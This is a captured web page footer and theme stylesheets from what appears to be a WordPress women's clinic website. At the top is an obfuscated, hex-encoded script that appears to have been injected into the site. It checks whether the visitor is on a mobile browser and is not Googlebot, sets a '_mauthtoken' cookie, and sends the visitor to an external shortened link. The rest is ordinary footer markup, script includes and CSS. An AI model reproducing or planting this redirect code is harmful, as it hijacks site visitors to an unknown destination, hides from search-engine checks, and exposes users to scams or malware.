<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div>
		</section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p></p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8726" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-8726"><a  href="#">Terms &#038; Conditions</a></li>
<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6055"><a  href="#">Privacy Policy</a></li>
</ul></div>					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/apexclinic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://womenscare.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://womenscare.in/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes_list_seven-css' href='https://womenscare.in/wp-content/plugins/radiantthemes-addons/list/css/radiantthemes-list-element-seven.css?ver=1769257795' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes_menu_one-css' href='https://womenscare.in/wp-content/plugins/radiantthemes-addons/custom-menu/css/radiantthemes-menu-element-one.css?ver=1769257795' type='text/css' media='all' />
<style id='radiantthemes_menu_one-inline-css' type='text/css'>
.radiantthemes-custom-menu.element-one.rt618225688 ul.menu li a:before{
					background-color: #8b1b79 ;
				}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//womenscare.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://womenscare.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/womenscare.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.8.3" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="//womenscare.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//womenscare.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=6.8.3" id="matchHeight-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/themes/apexclinic/js/wow.min.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=6.8.3" id="sticky-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=6.8.3" id="radiantthemes-custom-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/womenscare.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.7.2" id="vc_waypoints-js"></script>
<script></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 12:29:55 -->

--- FILE ---
content_type: text/css
request_url: https://womenscare.in/wp-content/themes/apexclinic/css/radiantthemes-footer-style-eleven.css
body_size: 1493
content:
/* wraper_footer */

.wraper_footer{
}

/* wraper_footer_main */

.wraper_footer_main{
	border-bottom-width:1px;
	border-bottom-style:solid;
}

.wraper_footer_main > .container{
	padding-top:80px;
	padding-bottom:40px;
}

.footer_main{
}

.footer_main_item{
	margin-bottom:40px;
}

.footer_main_item > *:last-child{
	margin-bottom:0 !important;
}

.footer_main_item .widget{
	margin-bottom:25px;
}

.footer_main_item .widget-title{
	margin-bottom:25px;
	font-weight:700;
	font-size:20px;
	color:#fff;
	line-height:30px;
}

.footer_main_item .widget-title a{
	color:inherit;
}

.footer_main_item p{
	margin-bottom:20px;
	font-weight:400;
	font-size:15px;
	color:#fff;
	line-height:26px;
}

.footer_main_item .widget_media_image{
	margin-bottom:30px;
}

.footer_main_item .widget_media_image img{
	max-width:252px !important;
}

.footer_main_item .widget_categories ul,
.footer_main_item .widget_pages ul,
.footer_main_item .widget_archive ul,
.footer_main_item .widget_meta ul,
.footer_main_item .widget_nav_menu ul,
.footer_main_item .widget_recent_entries ul,
.footer_main_item .widget_recent_comments ul,
.footer_main_item .widget_product_categories ul,
.footer_main_item .widget_rss ul{
	margin-bottom:10px;
}

.footer_main_item .widget_categories ul:after,
.footer_main_item .widget_pages ul:after,
.footer_main_item .widget_archive ul:after,
.footer_main_item .widget_meta ul:after,
.footer_main_item .widget_nav_menu ul:after,
.footer_main_item .widget_recent_entries ul:after,
.footer_main_item .widget_recent_comments ul:after,
.footer_main_item .widget_product_categories ul:after,
.footer_main_item .widget_rss ul:after{
	content:" ";
	display:block;
	clear:both;
}

.footer_main_item .widget_categories ul li,
.footer_main_item .widget_pages ul li,
.footer_main_item .widget_archive ul li,
.footer_main_item .widget_meta ul li,
.footer_main_item .widget_nav_menu ul li,
.footer_main_item .widget_recent_entries ul li,
.footer_main_item .widget_recent_comments ul li,
.footer_main_item .widget_product_categories ul li,
.footer_main_item .widget_rss ul li{
	margin-bottom:12px;
	font-weight:400;
	font-size:15px;
	color:#fff;
	line-height:26px;
}

.footer_main_item .widget_nav_menu ul li{
	position:relative;
	padding-left:18px;
}

.footer_main_item .widget_nav_menu ul li:before{
	position:absolute;
	top:1px;
	left:0;
	content:"\f054";
	font-family:"FontAwesome";
	font-size:65%;
}

.footer_main_item .widget_categories ul li a,
.footer_main_item .widget_pages ul li a,
.footer_main_item .widget_archive ul li a,
.footer_main_item .widget_meta ul li a,
.footer_main_item .widget_nav_menu ul li a,
.footer_main_item .widget_recent_entries ul li a,
.footer_main_item .widget_recent_comments ul li a,
.footer_main_item .widget_product_categories ul li a,
.footer_main_item .widget_rss ul li a{
	color:inherit;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.footer_main_item .widget_categories ul li a:hover,
.footer_main_item .widget_pages ul li a:hover,
.footer_main_item .widget_archive ul li a:hover,
.footer_main_item .widget_meta ul li a:hover,
.footer_main_item .widget_nav_menu ul li a:hover,
.footer_main_item .widget_recent_entries ul li a:hover,
.footer_main_item .widget_recent_comments ul li a:hover,
.footer_main_item .widget_product_categories ul li a:hover,
.footer_main_item .widget_rss ul li a:hover{
}

.footer_main_item .widget_categories ul li ul,
.footer_main_item .widget_pages ul li ul,
.footer_main_item .widget_archive ul li ul,
.footer_main_item .widget_meta ul li ul,
.footer_main_item .widget_nav_menu ul li ul,
.footer_main_item .widget_recent_entries ul li ul,
.footer_main_item .widget_recent_comments ul li ul,
.footer_main_item .widget_product_categories ul li ul,
.footer_main_item .widget_rss ul li ul{
	margin-top:10px;
	/*margin-left:20px;*/
	/*font-size:90%;*/
}

.footer_main_item .widget_categories ul li ul li ul,
.footer_main_item .widget_pages ul li ul,
.footer_main_item .widget_archive ul li ul,
.footer_main_item .widget_meta ul li ul,
.footer_main_item .widget_nav_menu ul li ul,
.footer_main_item .widget_recent_entries ul li ul,
.footer_main_item .widget_recent_comments ul li ul,
.footer_main_item .widget_product_categories ul li ul,
.footer_main_item .widget_rss ul li ul li ul{
	/*font-size:90%;*/
}

.footer_main_item .widget_rss ul li .rss-date,
.footer_main_item .widget_rss ul li .rssSummary,
.footer_main_item .widget_rss ul li cite{
	color:rgba(255,255,255,0.6);
}

.footer_main_item .widget_recent_entries ul li .post-date{
	display:block;
	position:relative;
	margin-top:6px;
	padding-left:22px;
	font-weight:500;
	font-size:85%;
	color:rgba(255,255,255,0.7);
}

.footer_main_item .widget_recent_entries ul li .post-date:before{
	position:absolute;
	top:0;
	left:0px;
	z-index:0;
	content:"\f017";
	font-family:'FontAwesome';
}

.footer_main_item .widget_calendar{
	margin-top:10px;
	margin-bottom:20px;
}

.footer_main_item .widget_calendar .calendar_wrap table{
	width:100%;
	table-layout:fixed;
	border:1px rgba(0,0,0,0.2) solid;
}

.footer_main_item .widget_calendar .calendar_wrap table tr{
	background-color:initial;
}

.footer_main_item .widget_calendar .calendar_wrap table tr th,
.footer_main_item .widget_calendar .calendar_wrap table tr td{
	padding:4px !important;
	border:1px rgba(0,0,0,0.2) solid;
	text-align:center;
	font-weight:400;
	font-size:80%;
	color:#fff;
}

.footer_main_item .widget_calendar .calendar_wrap table tr th a,
.footer_main_item .widget_calendar .calendar_wrap table tr td a{
	color:inherit;
}

.footer_main_item .widget_calendar caption{
	color:rgba(255,255,255,0.8);
}

.footer_main_item .rt-twitter-box ul li{
	position:relative;
	margin-bottom:15px;
	padding:0px 0px 0px 30px;
	border-bottom:none;
}

.footer_main_item .rt-twitter-box ul li:before{
	position:absolute;
	top:1px;
	left:0;
	z-index:0;
	content:"\f099";
	font-family:"FontAwesome";
}

.footer_main_item .rt-twitter-box ul li .tweet{
    margin-bottom:0;
}

.footer_main_item .rt-twitter-box ul li .interact{
	display:none;
}

.footer_main_item input[type="text"],
.footer_main_item input[type="email"],
.footer_main_item input[type="search"],
.footer_main_item select{
	width:100%;
	height:50px;
	margin-bottom:12px;
	padding-left:20px;
	padding-right:145px;
	background-color:#fff;
	border:none;
	border-radius:35px;
	font-weight:400;
	font-size:15px;
	color:#252525;
	line-height:26px;
}

.footer_main_item input[type="submit"],
.footer_main_item input[type="button"],
.footer_main_item button[type="submit"],
.footer_main_item button[type="button"]{
	height:50px;
	padding:10px 25px 10px 25px;
	border:none;
	border-radius:35px;
	text-transform:uppercase;
	font-weight:500;
	font-size:15px;
	color:#fff;
	line-height:26px;
}

.footer_main_item .widget_search form.search-form{
	position:relative;
}

.footer_main_item .widget_search form.search-form button[type="submit"]{
	position:absolute;
	top:0;
	right:0;
	opacity:0.7;
}

.footer_main_item .newsletter-form{
}

.footer_main_item .newsletter-form .form-row{
	position:relative;
	margin-bottom:18px;
	padding:0;
}

.footer_main_item .newsletter-form .form-row label{
	font-weight:300;
	font-size:15px;
	color:#dfd9d9;
	line-height:26px;
}

.footer_main_item .newsletter-form .form-row input[type="text"],
.footer_main_item .newsletter-form .form-row input[type="email"],
.footer_main_item .newsletter-form .form-row input[type="search"],
.footer_main_item .newsletter-form .form-row select{
	margin-bottom:0;
}

.footer_main_item .newsletter-form .form-row input[type="submit"],
.footer_main_item .newsletter-form .form-row  input[type="button"],
.footer_main_item .newsletter-form .form-row  button[type="submit"],
.footer_main_item .newsletter-form .form-row  button[type="button"]{
	position:absolute;
	top:0;
	right:-1px;
}

.footer_main_item .widget_text .wp-caption{
	display:block;
}

.footer_main_item .widget_text img{
	margin-bottom:10px;
}

.footer_main_item .tagcloud a{
	margin-right:10px;
	margin-bottom:5px;
	color:#fff;
}

.footer_main_item .widget_radianttheme_call_to_action_widget{
	padding:18px 20px 20px 20px;
	background-color:#333234;
	color:#fff;
}

.footer_main_item .widget_radianttheme_call_to_action_widget h4{
    font-size:18px;
    color:#fff;
    line-height:26px;
}

.footer_main_item .widget_radianttheme_call_to_action_widget a{
	padding:5px 20px 5px 20px;
	background-color:rgba(0,0,0,0.6);
	border-radius:0px;
	color:#fff;
}

.footer_main_item ul.contact{
}

.footer_main_item ul.contact li{
	position:relative;
	margin-bottom:10px;
	padding-left:28px;
	font-weight:300;
	font-size:15px;
	color:#dfd9d9;
	line-height:26px;
}

.footer_main_item ul.contact li strong{
	text-transform:uppercase;
	font-weight:600;
}

.footer_main_item ul.contact li:before{
	position:absolute;
	top:0;
	z-index:0;
	font-family:"FontAwesome";
}

.footer_main_item ul.contact li.email:before{
	left:0px;
	content:"\f0e0";
}

.footer_main_item ul.contact li.address:before{
	left:3px;
	content:"\f041";
}

.footer_main_item ul.contact li.phone:before{
	left:0px;
	content:"\f095";
}

.footer_main_item ul.social{
	font-size:0;
}

.footer_main_item ul.social li{
	display:inline-block;
	vertical-align:top;
	margin-right:12px;
	margin-bottom:6px;
}

.footer_main_item ul.social li a{
	display:block;
	width:32px;
	height:32px;
	background-color:initial;
	border:1px rgba(255,255,255,0.3) solid;
	border-radius:50%;
	text-align:center;
	font-size:15px;
	color:rgba(255,255,255,0.3);
	line-height:30px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.footer_main_item ul.social li a:hover{
	color:#121212;
}

/* wraper_footer_copyright */

.wraper_footer_copyright{
}

.wraper_footer_copyright > .container{
	padding-top:20px;
	padding-bottom:1px;
}

.footer_copyright{
}

.footer_copyright_item{
	margin-bottom:10px;
}

.footer_copyright_item > *:last-child{
	margin-bottom:0 !important;
}

.footer_copyright_item p{
	margin-bottom:20px;
	font-weight:400;
	font-size:15px;
	color:#fff;
	line-height:26px;
}

.footer_copyright_item ul.menu{
	margin:0px 0px 15px 0px;
	font-size:0;
}

.footer_copyright_item ul.menu li{
	display:inline-block;
	vertical-align:top;
	margin-right:30px;
	margin-bottom:5px;
	font-weight:400;
	font-size:15px;
	color:#fff;
	line-height:26px;
}

.footer_copyright_item ul.menu li:last-child,
.footer_copyright_item ul.menu li:only-child{
	margin-right:0;
}

.footer_copyright_item ul.menu li a{
	color:inherit;
}

.footer_copyright_item ul.menu li ul{
	display:none;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

	/* wraper_footer_copyright */

	.footer_copyright_item{
		text-align:center;
	}

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

	/* wraper_footer_copyright */

	.footer_copyright_item{
		text-align:center;
	}

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

	/* wraper_footer_copyright */

	.footer_copyright_item{
		text-align:center;
	}

}

--- FILE ---
content_type: text/css
request_url: https://womenscare.in/wp-content/plugins/radiantthemes-addons/list/css/radiantthemes-list-element-seven.css?ver=1769257795
body_size: -67
content:
/* radiantthemes-list element-seven */

.radiantthemes-list.element-seven{
}

.radiantthemes-list.element-seven > ul,
.radiantthemes-list.element-seven > ol{
}

.radiantthemes-list.element-seven ul > li,
.radiantthemes-list.element-seven ol > li{
	margin-bottom:12px;
}

.radiantthemes-list.element-seven ul > li{
	position:relative;
	padding-left:18px;
}

.radiantthemes-list.element-seven ul li:before{
	position:absolute;
	top:0;
	left:0;
	z-index:0;
	content:"\f111";
	font-family:'FontAwesome';
	font-size:55%;
}

.radiantthemes-list.element-seven > ul > li ul,
.radiantthemes-list.element-seven > ul > li ol{
	margin-top:12px;
}

--- FILE ---
content_type: text/css
request_url: https://womenscare.in/wp-content/plugins/radiantthemes-addons/custom-menu/css/radiantthemes-menu-element-one.css?ver=1769257795
body_size: -3
content:
/* radiantthemes-custom-menu element-one  */

.radiantthemes-custom-menu.element-one{
}

.radiantthemes-custom-menu.element-one ul.menu{
}

.radiantthemes-custom-menu.element-one ul.menu li{
	margin-bottom:2px;
}

.radiantthemes-custom-menu.element-one ul.menu li a{
	position:relative;
	display:block;
	padding:10px 15px 10px 20px;
	background-color:rgba(214, 214, 214,0.2);
	font-weight:400;
	color:inherit;
}

.radiantthemes-custom-menu.element-one ul.menu li a:before{
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	z-index:0;
	content:" ";
	width:3px;
	opacity:0;
	transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-custom-menu.element-one ul.menu li a:hover,
.radiantthemes-custom-menu.element-one ul.menu li.current-menu-item a{
   background-color:#f1f0f0;
}

.radiantthemes-custom-menu.element-one ul.menu li a:hover:before,
.radiantthemes-custom-menu.element-one ul.menu li.current-menu-item a:before{
    opacity:1;
}

.radiantthemes-custom-menu.element-one ul.menu li ul{
	margin-top:2px;
}